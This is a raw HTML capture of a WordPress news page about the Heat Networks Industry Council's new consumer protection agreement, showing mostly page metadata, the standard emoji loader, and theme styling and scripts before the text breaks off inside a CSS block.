

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theicon.org.uk/heat-networks-industry-council-members-sign-new-consumer-protection-agreement/
body_size: 24033
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Heat Networks Industry Council members sign new consumer protection agreement - The Icon</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.theicon.org.uk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.theicon.org.uk/wp-content/uploads/2019/07/fav.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.theicon.org.uk/heat-networks-industry-council-members-sign-new-consumer-protection-agreement/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Heat Networks Industry Council members sign new consumer protection agreement - The Icon" />
	<meta property="og:description" content="A NEW consumer protection agreement has been agreed today between members of the Heat Networks Industry Council. Measures agreed include ensuring all customers remain supplied with energy, heating and hot water through challenging times and supporting customers in financial distress. Commitments in the agreement include identifying and prioritising customers at risk, supporting customers who are [&hellip;]" />
	<meta property="og:url" content="https://www.theicon.org.uk/heat-networks-industry-council-members-sign-new-consumer-protection-agreement/" />
	<meta property="og:site_name" content="The Icon" />
	<meta property="article:published_time" content="2020-05-04T13:30:35+00:00" />
	<meta property="article:modified_time" content="2020-05-04T12:37:56+00:00" />
	<meta name="author" content="Ida Vaisanen" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ida Vaisanen" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theicon.org.uk/heat-networks-industry-council-members-sign-new-consumer-protection-agreement/","url":"https://www.theicon.org.uk/heat-networks-industry-council-members-sign-new-consumer-protection-agreement/","name":"Heat Networks Industry Council members sign new consumer protection agreement - The Icon","isPartOf":{"@id":"https://www.theicon.org.uk/#website"},"datePublished":"2020-05-04T13:30:35+00:00","dateModified":"2020-05-04T12:37:56+00:00","author":{"@id":"https://www.theicon.org.uk/#/schema/person/b22ee7721e0a4135a5999ae3aa577497"},"breadcrumb":{"@id":"https://www.theicon.org.uk/heat-networks-industry-council-members-sign-new-consumer-protection-agreement/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.theicon.org.uk/heat-networks-industry-council-members-sign-new-consumer-protection-agreement/"]}]},{"@type":"BreadcrumbList","@id":"https://www.theicon.org.uk/heat-networks-industry-council-members-sign-new-consumer-protection-agreement/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theicon.org.uk/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.theicon.org.uk/blog/"},{"@type":"ListItem","position":3,"name":"Heat Networks Industry Council members sign new consumer protection agreement"}]},{"@type":"WebSite","@id":"https://www.theicon.org.uk/#website","url":"https://www.theicon.org.uk/","name":"The Icon","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theicon.org.uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://www.theicon.org.uk/#/schema/person/b22ee7721e0a4135a5999ae3aa577497","name":"Ida Vaisanen","url":"https://www.theicon.org.uk/author/ida-vaisanen/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Icon &raquo; Feed" href="https://www.theicon.org.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Icon &raquo; Comments Feed" href="https://www.theicon.org.uk/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.theicon.org.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.theicon.org.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.theicon.org.uk/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.theicon.org.uk/wp-content/plugins/td-newsletter/style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.theicon.org.uk/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.theicon.org.uk/wp-content/themes/Newspaper-child/style.css?ver=9.7.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.theicon.org.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.theicon.org.uk/wp-json/wp/v2/posts/5556" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theicon.org.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.theicon.org.uk/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.theicon.org.uk/?p=5556' />
<link rel="alternate" type="application/json+oembed" href="https://www.theicon.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theicon.org.uk%2Fheat-networks-industry-council-members-sign-new-consumer-protection-agreement%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.theicon.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theicon.org.uk%2Fheat-networks-industry-council-members-sign-new-consumer-protection-agreement%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"ef6383ffb8","wpRestUrl":"https:\/\/www.theicon.org.uk\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.theicon.org.uk\/wp-admin\/","wpRestNonce":"ef6383ffb8","wpRestUrl":"https:\/\/www.theicon.org.uk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.theicon.org.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/www.theicon.org.uk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f33704";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="e9f5757b20";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.theicon.org.uk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.theicon.org.uk/category/industry-insights/",
                    "name": "Industry Insights"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.theicon.org.uk/heat-networks-industry-council-members-sign-new-consumer-protection-agreement/",
                    "name": "Heat Networks Industry Council members sign new consumer protection agreement"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f33704;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f33704;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f33704;
                }
                .tdm-btn-style1 {
					background-color: #f33704;
				}
				.tdm-btn-style2:before {
				    border-color: #f33704;
				}
				.tdm-btn-style2 {
				    color: #f33704;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f33704;
                    -moz-box-shadow: 0 2px 16px #f33704;
                    box-shadow: 0 2px 16px #f33704;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f33704;
                    -moz-box-shadow: 0 4px 26px #f33704;
                    box-shadow: 0 4px 26px #f33704;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #f9f9f9;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #020000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #020000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
